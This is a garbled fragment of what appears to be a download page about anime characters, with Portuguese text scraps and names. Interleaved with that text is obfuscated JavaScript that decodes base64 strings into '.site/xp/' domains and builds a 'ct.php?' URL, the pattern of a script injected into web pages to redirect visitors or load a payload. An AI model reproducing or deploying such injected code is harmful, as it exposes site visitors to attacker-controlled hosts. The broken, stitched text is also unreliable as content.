
 !== -1){const
wMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQx
OGIxYjk5NTMuc2l0ZS94cC8=”;const
”+atob(pde)+”ct.php?
 Koshyma, Kayara Takanam, Serussake Itsu, Raina Waka. Para
, contratos polares de personalidade, o personagem desliza,
obrado.
nt Download